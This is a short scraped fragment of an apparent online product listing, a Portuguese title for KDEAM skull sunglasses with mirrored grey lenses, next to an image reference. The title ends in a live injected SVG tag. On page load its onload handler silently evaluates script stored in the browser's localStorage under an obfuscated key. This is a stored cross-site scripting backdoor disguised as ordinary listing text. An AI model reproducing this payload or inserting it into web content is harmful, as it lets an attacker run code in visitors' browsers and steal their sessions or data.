 Óculos de Sol KDEAM - Caveira Lentes Cinza Espelhada<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>